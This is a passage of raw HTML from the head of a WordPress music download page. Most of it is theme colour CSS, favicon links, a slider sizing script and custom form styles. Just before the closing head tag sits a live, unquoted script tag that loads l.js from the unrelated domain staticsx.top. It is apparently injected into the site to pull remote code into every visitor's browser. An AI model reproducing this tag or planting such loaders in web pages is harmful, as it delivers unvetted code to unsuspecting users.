    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-13029 single-format-audio wp-theme-jmbasha td-standard-pack audio-diamond-platnumz-ft-rema-gimmie-download-mp3 global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
